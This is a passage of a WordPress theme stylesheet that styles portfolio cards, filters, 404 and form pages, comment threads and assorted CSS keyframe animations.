  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 20px;
  line-height: 28px;
}

.portfolio-v1 .case-content .content-inner .link-to-content, .portfolio-v1 .case-content-hover .content-inner .link-to-content {
  display: inline-block;
  border-radius: 50%;
  width: 52px;
  height: 52px;
  background: rgba(255, 255, 255, 0.3);
  color: #fff;
  font-size: 24px;
  line-height: 54px;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.portfolio-v1 .case-content-hover {
  opacity: 0;
  bottom: -50px;
  z-index: 6;
  visibility: hidden;
}

.portfolio-v1:hover .bg-overlay, .portfolio-v1:active .bg-overlay, .portfolio-v1:focus .bg-overlay {
  opacity: 0.96;
  top: 0;
}

.portfolio-v1:hover .case-content, .portfolio-v1:active .case-content, .portfolio-v1:focus .case-content {
  opacity: 0;
}

.portfolio-v1:hover .case-content-hover, .portfolio-v1:active .case-content-hover, .portfolio-v1:focus .case-content-hover {
  opacity: 1;
  bottom: 0;
  visibility: visible;
  -webkit-transition: all 500ms ease 500ms;
  transition: all 500ms ease 500ms;
}

.portfolio-v1:hover .case-content-hover .link-to-content, .portfolio-v1:active .case-content-hover .link-to-content, .portfolio-v1:focus .case-content-hover .link-to-content {
  background: #fff;
  color: var(--e-global-color-primary);
}

.portfolio-v1:hover .images .link-image-content img, .portfolio-v1:active .images .link-image-content img, .portfolio-v1:focus .images .link-image-content img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.swiper .item-active.center .portfolio-v1 .bg-overlay {
  opacity: 0.96;
  top: 0;
}

.swiper .item-active.center .portfolio-v1 .case-content {
  opacity: 0;
}

.swiper .item-active.center .portfolio-v1 .case-content-hover {
  opacity: 1;
  bottom: 0;
  visibility: visible;
  -webkit-transition: all 500ms ease 500ms;
  transition: all 500ms ease 500ms;
}

.swiper .item-active.center .portfolio-v1 .case-content-hover .link-to-content {
  background: #fff;
  color: var(--e-global-color-primary);
}

.swiper .item-active.center .portfolio-v1 .images .link-image-content img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.owl-carousel .portfolio-v1 {
  margin-bottom: 0;
}

.portfolio-v2 {
  position: relative;
  overflow: hidden;
  max-width: 680px;
  margin: 0 auto 30px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.portfolio-v2 .images {
  position: relative;
  text-align: center;
}

.portfolio-v2 .images .link-image-content img {
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
}

.portfolio-v2 .images .bg-overlay {
  content: "";
  position: absolute;
  top: -100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: var(--e-global-color-primary);
  opacity: 0;
  filter: alpha(opacity=0);
  z-index: 1;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.portfolio-v2 .case-content {
  position: relative;
  background: #fff;
  z-index: 1;
  padding: 25px 25px 25px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: 2px solid #C9D5DB;
  border-top: 0;
}

.portfolio-v2 .case-content .content-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.portfolio-v2 .case-content .content-inner .content-left {
  width: calc(100% - 50px);
  padding-right: 15px;
}

.portfolio-v2 .case-content .content-inner .content-left .case-meta {
  font-size: 12px;
  line-height: 18px;
  text-transform: uppercase;
  position: relative;
  letter-spacing: 1px;
  font-weight: 500;
  margin-bottom: 3px;
}

.portfolio-v2 .case-content .content-inner .content-left .case-meta a {
  color: var(--conult-body-color);
  position: relative;
}

.portfolio-v2 .case-content .content-inner .content-left .title {
  display: block;
  font-size: 20px;
  font-weight: 700;
  margin: 0;
}

.portfolio-v2 .case-content .content-inner .content-right {
  width: 50px;
  height: 50px;
}

.portfolio-v2 .case-content .content-inner .content-right a {
  display: inline-block;
  border-radius: 50%;
  width: 50px;
  height: 50px;
  background: #EDF3F6;
  line-height: 50px;
  text-align: center;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.portfolio-v2:hover, .portfolio-v2:active, .portfolio-v2:focus {
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.06);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.06);
}

.portfolio-v2:hover .images .link-image-content img, .portfolio-v2:active .images .link-image-content img, .portfolio-v2:focus .images .link-image-content img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.portfolio-v2:hover .images .bg-overlay, .portfolio-v2:active .images .bg-overlay, .portfolio-v2:focus .images .bg-overlay {
  opacity: 0.6;
  top: 0;
}

.portfolio-v2:hover .images a.link-gallery, .portfolio-v2:active .images a.link-gallery, .portfolio-v2:focus .images a.link-gallery {
  opacity: 1;
  filter: alpha(opacity=100);
  margin-top: 0;
}

.portfolio-v2:hover .case-content .content-right a, .portfolio-v2:active .case-content .content-right a, .portfolio-v2:focus .case-content .content-right a {
  background: var(--e-global-color-primary);
  color: #fff;
}

.portfolio-filter {
  margin-bottom: 25px;
  width: 100%;
}

.portfolio-filter ul.nav-tabs {
  display: inline-block;
  text-align: center;
  border: none;
  width: 100%;
}

.portfolio-filter ul.nav-tabs > li {
  padding: 5px 8px 0;
}

.portfolio-filter ul.nav-tabs > li > a {
  font-weight: 500;
  color: #1b1f2e;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 0;
  font-size: 16px;
  position: relative;
  z-index: 11;
}

.portfolio-filter ul.nav-tabs > li > a:after {
  content: '';
  width: 0;
  height: 2px;
  background: #1b1f2e;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.portfolio-filter ul.nav-tabs > li > a .count {
  border-radius: 50%;
  z-index: 1;
  position: absolute;
  top: -20px;
  right: -17px;
  font-size: 12px;
  color: var(--conult-body-color);
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.portfolio-filter ul.nav-tabs > li > a:hover, .portfolio-filter ul.nav-tabs > li > a.active {
  color: #1b1f2e;
}

.portfolio-filter ul.nav-tabs > li > a:hover:after, .portfolio-filter ul.nav-tabs > li > a.active:after {
  width: 100%;
}

.portfolio-filter ul.nav-tabs > li > a:hover .count, .portfolio-filter ul.nav-tabs > li > a.active .count {
  top: -10px;
  opacity: 1;
}

.gva-portfolio-items {
  float: left;
  width: 100%;
}

.gsc-portfolio-carousel.remove-padding .init-carousel-owl {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.gsc-portfolio-carousel.remove-padding .init-carousel-owl .owl-item {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/*------------------------------------------------------------------*\	
				9 - PAGE STYLE																										
\*------------------------------------------------------------------*/
.ajax-loading {
  display: none;
}

.index-main-page {
  margin-top: 30px;
}

.wrapper-page .heading-title {
  text-transform: capitalize;
  margin-bottom: 0;
  display: block;
  font-size: 20px;
  margin-top: 15px;
}

#wp-main-content {
  min-height: 50px;
}

.pagination .disabled {
  background: var(--e-global-color-primary);
  color: #fff;
}

.pagination .current {
  background: var(--e-global-color-primary);
  color: #fff;
}

.page.white .wp-content article {
  background: #fff;
  padding: 20px;
}

/*
**	Page 404
*/
body.error404 .header-default {
  border-bottom: 2px solid #C9D5DB;
}

.not-found-wrapper {
  padding: 100px 0 100px;
}

@media (max-width: 991.98px) {
  .not-found-wrapper {
    padding: 80px 0 80px;
  }
}

.not-found-wrapper .not-found-image {
  max-width: var(--conult-nfpage-image-width);
  margin: 0 auto;
}

.not-found-wrapper .not-found-title h1 {
  font-size: 38px;
  line-height: 1;
  margin: 20px 0 25px;
}

@media (max-width: 1024.98px) {
  .not-found-wrapper .not-found-title h1 {
    font-size: 32px;
  }
}

@media (max-width: 991.98px) {
  .not-found-wrapper .not-found-title h1 {
    font-size: 28px;
  }
}

.not-found-wrapper .not-found-desc {
  font-size: 18px;
  max-width: 550px;
  margin: 0 auto;
}

.not-found-wrapper .not-found-home {
  margin-top: 30px;
}

.not-found-wrapper .not-found-home > a {
  padding: 20px 35px;
}

.not-found-wrapper .not-found-home > a:after {
  display: none;
}

.not-found-wrapper .not-found-home > a i {
  margin-right: 10px;
  position: relative;
  top: 1px;
}

.woocommerce-cart h2 {
  font-size: 25px;
}

.woocommerce-cart .shipping_calculator {
  margin-bottom: 30px;
}

.woocommerce-cart .cart-collaterals {
  margin-bottom: 40px;
  margin-top: 50px;
}

.woocommerce-cart .actions input[name^="update_cart"] {
  float: right;
  margin-top: 5px;
}

.woocommerce-cart .actions .coupon {
  float: left;
  margin-bottom: 10px;
}

@media (max-width: 767.98px) {
  .woocommerce-cart .actions .coupon {
    width: 100%;
  }
}

.main-page-index {
  margin-top: 90px;
  margin-bottom: 50px;
}

.content-page-index .post-masonry-index .post {
  margin-bottom: 30px;
}

.content-page-index .post-masonry-index .post.sticky .entry-content:before {
  content: '\f02e';
  font-family: "Font Awesome 5 Free";
  position: absolute;
  top: -1px;
  left: 35px;
  color: var(--e-global-color-primary);
  font-size: 18px;
  z-index: 1;
  line-height: 1;
}

.search-no-results .main-page-content .search-no-results-content {
  padding: 30px;
  background: #EDF3F6;
  margin-bottom: 30px;
  width: 100%;
  float: none;
}

.search-no-results .main-page-content .search-no-results-content .message {
  color: #1b1f2e;
}

body.page .content-page-inner h1.title {
  margin-bottom: 30px;
}

body.archive #tribe-events {
  padding: 35px 0 60px;
}

@media (max-width: 575.98px) {
  body.archive #tribe-events {
    padding: 10px 0 30px;
  }
}

/*------------------------------------------------------------------*\	
				10 - FORM STYLE																											
\*------------------------------------------------------------------*/
.wpcf7-form {
  max-width: 950px;
  margin: 0 auto;
}

.wpcf7-form .row {
  margin: 0 -10px;
}

.wpcf7-form .row > div {
  padding: 0 10px;
}

.wpcf7-form p {
  margin-bottom: 20px;
  font-weight: 600;
}

.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 22px;
}

.wpcf7-form label {
  display: inline-block;
  font-weight: 500;
  color: #1b1f2e;
  margin-bottom: 5px;
}

.wpcf7-form input[type*="email"], .wpcf7-form input[type*="text"], .wpcf7-form input[type*="tel"] {
  width: 100%;
  height: 60px;
  padding: 0 15px;
  border: none !important;
  background: #EDF3F6;
  border: 1px solid transparent !important;
  font-size: 14px;
  border-radius: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.wpcf7-form input[type*="email"]:focus, .wpcf7-form input[type*="email"]:active, .wpcf7-form input[type*="text"]:focus, .wpcf7-form input[type*="text"]:active, .wpcf7-form input[type*="tel"]:focus, .wpcf7-form input[type*="tel"]:active {
  border-color: var(--e-global-color-primary) !important;
}

.wpcf7-form select {
  background: #EDF3F6;
  border: 1px solid transparent !important;
  line-height: 60px;
  height: 60px;
  width: 100%;
  color: var(--conult-body-color);
  font-size: 14px;
}

.wpcf7-form select:focus, .wpcf7-form select:active {
  border-color: var(--e-global-color-primary) !important;
}

.wpcf7-form textarea {
  width: 100%;
  padding: 10px 20px;
  max-height: 180px;
  border: none !important;
  background: #EDF3F6;
  border: 1px solid transparent !important;
  font-size: 14px;
  border-radius: 0;
}

.wpcf7-form textarea::-webkit-input-placeholder {
  color: var(--conult-body-color);
}

.wpcf7-form textarea::-moz-placeholder {
  color: var(--conult-body-color);
}

.wpcf7-form textarea:-ms-input-placeholder {
  color: var(--conult-body-color);
}

.wpcf7-form textarea:-moz-placeholder {
  color: var(--conult-body-color);
}

.wpcf7-form textarea:focus, .wpcf7-form textarea:active {
  border-color: var(--e-global-color-primary) !important;
}

.wpcf7-form textarea.size-medium {
  max-height: 135px;
}

.wpcf7-form .form-action {
  text-align: center;
  padding: 0;
  position: relative;
}

.wpcf7-form .form-action input {
  padding: 25px 50px 20px !important;
}

.wpcf7-form .form-action .ajax-loader {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -8px;
}

.newsletter-form {
  position: relative;
  max-width: 710px;
  overflow: hidden;
  margin: 0 auto;
}

.newsletter-form .title {
  color: #fff;
  font-size: 16px;
  margin: 0 0 15px;
}

.newsletter-form .content-form {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.newsletter-form .content-form input[type="email"] {
  padding: 0 15px;
  text-align: left;
  width: calc(100% - 72px);
  line-height: 60px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  font-size: 16px;
  color: var(--conult-footer-color);
  background: none;
  border-radius: 0;
  border: 1px solid rgba(255, 255, 255, 0.2);
  background: var(--e-global-color-secondary);
}

.newsletter-form .content-form input[type="email"]:focus, .newsletter-form .content-form input[type="email"]:hover {
  border-color: var(--e-global-color-primary);
}

.newsletter-form .content-form input[type="email"]::-webkit-input-placeholder {
  color: var(--conult-footer-color);
}

.newsletter-form .content-form input[type="email"]::-moz-placeholder {
  color: var(--conult-footer-color);
}

.newsletter-form .content-form input[type="email"]:-ms-input-placeholder {
  color: var(--conult-footer-color);
}

.newsletter-form .content-form input[type="email"]:-moz-placeholder {
  color: var(--conult-footer-color);
}

.newsletter-form .content-form input.newsletter-submit {
  border: none;
  width: 72px;
  padding: 0 !important;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: var(--e-global-color-primary);
  position: relative;
  z-index: 11;
}

.newsletter-form .content-form:hover {
  opacity: 0.88;
  cursor: pointer;
}

/*------------------------------------------------------------------*\	
				11 - COMMENT STYLE																											
\*------------------------------------------------------------------*/
#comments {
  margin-top: 15px;
}

#comments:before, #comments:after {
  content: " ";
  display: table;
}

#comments:after {
  clear: both;
}

#comments .title, #comments .comments-title {
  font-size: 22px;
  position: relative;
  color: #1b1f2e;
}

@media (max-width: 767.98px) {
  #comments .title, #comments .comments-title {
    font-size: 20px;
  }
}

#comments .comments-title {
  padding: 28px 0 15px;
  margin: 0 0 30px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

#comments .comments-title:after {
  content: '';
  width: 50px;
  height: 2px;
  background: var(--e-global-color-primary);
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}

#comments input[type*="email"], #comments input[type*="text"], #comments textarea {
  padding-left: 10px;
  padding-right: 10px;
  min-height: 68px;
  background: #EDF3F6;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}

#comments input[type*="email"]::-webkit-input-placeholder, #comments input[type*="text"]::-webkit-input-placeholder, #comments textarea::-webkit-input-placeholder {
  color: var(--conult-body-color);
}

#comments input[type*="email"]::-moz-placeholder, #comments input[type*="text"]::-moz-placeholder, #comments textarea::-moz-placeholder {
  color: var(--conult-body-color);
}

#comments input[type*="email"]:-ms-input-placeholder, #comments input[type*="text"]:-ms-input-placeholder, #comments textarea:-ms-input-placeholder {
  color: var(--conult-body-color);
}

#comments input[type*="email"]:-moz-placeholder, #comments input[type*="text"]:-moz-placeholder, #comments textarea:-moz-placeholder {
  color: var(--conult-body-color);
}

#comments input[type*="email"], #comments input[type*="text"] {
  height: 68px;
  padding: 0 20px;
  line-height: 68px;
}

#comments textarea {
  padding: 20px;
}

#comments .comment-rating {
  margin-bottom: 15px;
}

#comments #add_review_button,
#comments #submit {
  font-size: 14px;
  z-index: 9;
  display: inline-block;
  text-decoration: none;
  width: auto;
}

#comments #add_review_button {
  margin-bottom: 20px;
}

#comments .headline {
  height: 30px;
  text-align: left;
  margin-bottom: 10px;
}

#comments .headline h2 {
  padding: 0;
}

#comments .headline a {
  text-transform: uppercase;
  float: right;
  margin-top: 2px;
  font-size: 12px;
}

#comments #reply-title {
  font-size: 28px;
  color: var(--e-global-color-primary);
  margin: 0;
  position: relative;
}

#comments #reply-title:before, #comments #reply-title:after {
  content: " ";
  display: table;
}

#comments #reply-title:after {
  clear: both;
}

#comments #reply-title small {
  float: right;
  font-weight: 500;
  font-size: 14px;
  line-height: 39px;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 11;
}

#comments .comment-notes {
  margin-bottom: 20px;
}

#comments .comment-form-main {
  margin-top: 2px;
}

#comments .comment-form-main:before, #comments .comment-form-main:after {
  content: " ";
  display: table;
}

#comments .comment-form-main:after {
  clear: both;
}

#comments .comment-form-main .comment-form .form-group {
  margin-bottom: 20px;
}

#comments .comment-form-main .logged-in-as, #comments .comment-form-main .h-info {
  margin-bottom: 30px;
  margin-top: 0;
}

#comments .comment-form-main .row {
  margin-left: -8px;
  margin-right: -8px;
}

#comments .comment-form-main .row > div {
  padding-left: 8px;
  padding-right: 8px;
}

#comments .comment-form-main .form-submit {
  margin-bottom: 20px;
}

#comments ol.comment-list {
  list-style: none;
  width: 100%;
  float: left;
  margin: 0;
  padding: 0;
  display: block;
  float: left;
  width: 100%;
}

#comments ol.comment-list .comment-body {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

#comments ol.comment-list .comment-body p {
  margin-bottom: 5px;
}

#comments ol.comment-list > li {
  width: 100%;
  float: left;
  position: relative;
}

#comments ol.comment-list > li:before {
  display: none;
}

#comments ol.comment-list > li li {
  position: relative;
}

#comments ol.comment-list > li li:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
}

#comments ol.comment-list > li:last-child {
  padding-bottom: 0;
}

#comments ol.comment-list > li:last-child > .the-comment {
  margin-bottom: 18px;
}

#comments ol.comment-list li #respond {
  float: left;
  width: 100%;
  margin: 5px 0 38px;
  display: block !important;
}

#comments ol.comment-list li #respond #reply-title {
  display: block;
  padding-top: 0;
}

#comments ol.comment-list li #respond #reply-title .comments-title {
  padding-top: 0;
}

#comments ol.comment-list li #respond #reply-title #cancel-comment-reply-link {
  font-family: var(--conult-font-sans-serif);
}

#comments ol.comment-list li #respond .logged-in-as {
  margin-bottom: 30px;
}

#comments ol.comment-list .the-comment {
  border-bottom: 1px solid #C9D5DB;
  padding-bottom: 28px;
  margin-bottom: 35px;
  position: relative;
}

#comments ol.comment-list .the-comment .media-comment-left {
  min-width: 90px;
  float: left;
}

@media (max-width: 767.98px) {
  #comments ol.comment-list .the-comment .media-comment-left {
    min-width: 70px;
  }
}

@media (max-width: 490px) {
  #comments ol.comment-list .the-comment .media-comment-left {
    display: block;
  }
  #comments ol.comment-list .the-comment .media-comment-left .author-image {
    margin-bottom: 8px;
  }
}

#comments ol.comment-list .the-comment .media-comment-left .author-image {
  padding-top: 6px;
}

#comments ol.comment-list .the-comment .media-comment-left .author-image img {
  width: 70px;
  height: 70px;
  overflow: hidden;
  border-radius: 50%;
}

@media (max-width: 767.98px) {
  #comments ol.comment-list .the-comment .media-comment-left .author-image img {
    width: 55px;
    height: 55px;
  }
}

#comments ol.comment-list .the-comment .media-comment-body {
  padding-left: 91px;
}

@media (max-width: 767.98px) {
  #comments ol.comment-list .the-comment .media-comment-body {
    padding-left: 71px;
  }
}

@media (max-width: 500px) {
  #comments ol.comment-list .the-comment .media-comment-body {
    display: block;
    width: 100%;
    padding-left: 0;
  }
}

#comments ol.comment-list .the-comment .author-meta {
  line-height: 1.8;
  position: relative;
  margin-bottom: 5px;
}

#comments ol.comment-list .the-comment .author-meta a {
  font-size: 14px;
}

#comments ol.comment-list .the-comment .author-meta .fn {
  font-weight: 500;
  display: block;
  width: 100%;
  font-size: 18px;
  font-style: normal;
  color: #1b1f2e;
}

#comments ol.comment-list .the-comment .author-meta .fn a {
  font-size: 18px;
}

#comments ol.comment-list .the-comment .comment-meta {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 5px;
  color: #676767;
}

#comments ol.comment-list .the-comment .comment-info {
  position: relative;
  padding-left: 22px;
}

#comments ol.comment-list .the-comment .comment-info:after {
  content: '';
  width: 12px;
  height: 2px;
  background: var(--e-global-color-primary);
  position: absolute;
  top: 12px;
  left: 0;
  z-index: 1;
}

#comments ol.comment-list .the-comment .comment-info a {
  color: #999;
}

#comments ol.comment-list .the-comment .comment-info a:hover {
  color: var(--e-global-color-primary);
}

#comments ol.comment-list .the-comment .comment-body {
  position: relative;
  margin-top: 10px;
}

@media (max-width: 500px) {
  #comments ol.comment-list .the-comment .comment-body {
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 5px;
  }
}

#comments ol.comment-list .the-comment .comment-body img {
  margin-bottom: 5px;
}

#comments ol.comment-list .the-comment .awaiting_moderation {
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 8px;
  padding: 2px 4px;
  font-style: normal;
}

#comments ol.comment-list .the-comment .comment-action-wrap {
  position: absolute;
  top: 2px;
  right: 0;
}

@media (max-width: 560px) {
  #comments ol.comment-list .the-comment .comment-action-wrap {
    position: relative;
    top: 0;
    margin-top: 10px;
  }
}

#comments ol.comment-list .the-comment .comment-action-wrap a {
  color: var(--e-global-color-primary);
  display: inline-block;
  font-weight: 500;
  font-size: 14px;
}

#comments ol.comment-list .the-comment .comment-action-wrap a.comment-edit-link {
  color: #1b1f2e;
  margin-right: 15px;
}

#comments ol.comment-list .children {
  display: block;
  float: left;
  width: 100%;
  padding-left: 50px;
  list-style: none;
}

@media (max-width: 767.98px) {
  #comments ol.comment-list .children {
    padding-left: 40px;
  }
}

#comments ol.comment-list .children .comment-author {
  padding-left: 70px;
}

#comments ol.comment-list .children .children {
  padding-left: 50px;
}

@media (max-width: 767.98px) {
  #comments ol.comment-list .children .children {
    padding-left: 30px;
  }
}

@media (max-width: 575.98px) {
  #comments ol.comment-list .children .children {
    padding-left: 20px;
  }
}

#respond {
  clear: left;
  margin-bottom: 30px;
}

#respond input[type="text"],
#respond input[type="tel"],
#respond input[type="password"],
#respond input[type="email"],
#respond textarea {
  width: 100%;
}

#respond .form-submit {
  margin: 16px 0 0;
}

#comment_popup {
  background: #fff;
  padding: 50px;
  max-width: 50%;
  position: relative;
  margin: 0 auto;
}

@media (max-width: 767.98px) {
  #comment_popup {
    max-width: 100%;
  }
}

@media (max-width: 767.98px) {
  #comment_popup {
    padding: 30px;
  }
}

.pingbacklist {
  list-style-type: none;
  padding: 0;
}

.pingbacklist > li .the-comment {
  border-bottom: 1px solid #C9D5DB;
  padding-bottom: 20px;
  margin-bottom: 35px;
  position: relative;
}

.pingbacklist > li .the-comment .media-comment-left {
  display: none;
}

.pingbacklist > li .the-comment .media-comment-body {
  display: block;
  width: 100%;
  padding-left: 0;
}

.pingbacklist > li .the-comment .author-meta {
  line-height: 1.8;
  position: relative;
  margin-bottom: 5px;
  font-size: 14px;
}

.pingbacklist > li .the-comment .author-meta .fn {
  font-weight: 700;
  display: block;
  width: 100%;
  font-size: 16px;
  font-style: normal;
  color: #1b1f2e;
}

.pingbacklist > li .the-comment .author-meta .fn a {
  font-size: 16px;
}

.pingbacklist > li .the-comment .comment-meta {
  display: block;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 5px;
  color: #676767;
}

.pingbacklist > li .the-comment .comment-info {
  position: relative;
  padding-left: 22px;
}

.pingbacklist > li .the-comment .comment-info:after {
  content: '';
  width: 12px;
  height: 2px;
  background: var(--e-global-color-primary);
  position: absolute;
  top: 8px;
  left: 0;
  z-index: 1;
}

.pingbacklist > li .the-comment .comment-info a {
  color: #999;
}

.pingbacklist > li .the-comment .comment-info a:hover {
  color: var(--e-global-color-primary);
}

.pingbacklist > li .the-comment .comment-body {
  position: relative;
  margin-top: 10px;
}

@media (max-width: 500px) {
  .pingbacklist > li .the-comment .comment-body {
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 5px;
  }
}

.pingbacklist > li .the-comment .comment-body img {
  margin-bottom: 5px;
}

.pingbacklist > li .the-comment .awaiting_moderation {
  display: block;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 8px;
  padding: 2px 4px;
  font-style: normal;
}

.pingbacklist > li .the-comment .comment-action-wrap {
  position: absolute;
  top: 2px;
  right: 0;
}

@media (max-width: 560px) {
  .pingbacklist > li .the-comment .comment-action-wrap {
    position: relative;
    top: 0;
    margin-top: 10px;
  }
}

.pingbacklist > li .the-comment .comment-action-wrap a {
  color: var(--e-global-color-primary);
  display: inline-block;
  font-weight: 500;
  font-size: 14px;
}

.pingbacklist > li .the-comment .comment-action-wrap a.comment-edit-link {
  color: #1b1f2e;
  margin-right: 15px;
}

.cld-like-dislike-wrap {
  position: relative;
  top: 5px;
  margin: 0;
}

.cld-like-dislike-wrap .cld-count-wrap {
  margin-left: 0;
}

.cld-like-dislike-wrap .cld-like-wrap {
  color: var(--e-global-color-primary);
}

.cld-like-dislike-wrap .cld-like-wrap a {
  color: var(--e-global-color-primary);
}

.cld-like-dislike-wrap .cld-dislike-wrap {
  color: #a0a0a0;
}

.cld-like-dislike-wrap .cld-dislike-wrap a {
  color: #a0a0a0;
}

/*------------------------------------------------------------------*\	
				12 - EFFECT STYLE																											
\*------------------------------------------------------------------*/

@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes beat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.82);
    transform: scale(0.82);
  }
}

@keyframes beat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.82);
    transform: scale(0.82);
  }
}

@-webkit-keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}

@keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}

.animated-background {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: placeHolderShimmer;
  animation-name: placeHolderShimmer;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  background: #f6f7f8;
  background: #eeeeee;
  background: -webkit-gradient(linear, left top, right top, color-stop(8%, #eeeeee), color-stop(18%, #dddddd), color-stop(33%, #eeeeee));
  background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
  background-size: 800px 104px;
  height: 96px;
  position: relative;
}

.background-masker {
  background: #fff;
  position: absolute;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.blur {
  filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='3');
  -webkit-filter: url(#blur-filter);
  filter: url(#blur-filter);
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.blur-svg {
  display: none;
}

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
  }
}

@-webkit-keyframes pulse-border-2 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border-2 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@-webkit-keyframes shapeMover {
  0%, 100% {
    -webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
  }
  50% {
    -webkit-transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
    transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
  }
}

@keyframes shapeMover {
  0%, 100% {
    -webkit-transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
  }
  50% {
    -webkit-transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
    transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
  }
}

@-webkit-keyframes animation1 {
  0%,
  100% {
    -webkit-transform: rotate(0deg) translateX(0);
    transform: rotate(0deg) translateX(0);
  }
  25%,
  75% {
    -webkit-transform: rotate(5deg) translateX(15px);
    transform: rotate(5deg) translateX(15px);
  }
  50% {
    -webkit-transform: rotate(10deg) translateX(30px);
    transform: rotate(10deg) translateX(30px);
  }
}

/*** Animation 1 ***/
@-webkit-keyframes animation1 {
  0%,
  100% {
    -webkit-transform: rotate(0deg) translateX(0);
    transform: rotate(0deg) translateX(0);
  }
  25%,
  75% {
    -webkit-transform: rotate(5deg) translateX(15px);
    transform: rotate(5deg) translateX(15px);
  }
  50% {
    -webkit-transform: rotate(10deg) translateX(30px);
    transform: rotate(10deg) translateX(30px);
  }
}

@keyframes animation1 {
  0%,
  100% {
    -webkit-transform: rotate(0deg) translateX(0);
    transform: rotate(0deg) translateX(0);
  }
  25%,
  75% {
    -webkit-transform: rotate(5deg) translateX(15px);
    transform: rotate(5deg) translateX(15px);
  }
  50% {
    -webkit-transform: rotate(10deg) translateX(30px);
    transform: rotate(10deg) translateX(30px);
  }
}

/*** Animation 2 ***/
@animation2 {
  0% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

@-webkit-keyframes animation2 {
  0% {
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
  100% {
    -webkit-transform: rotateY(360deg);
    transform: rotateY(360deg);
  }
}

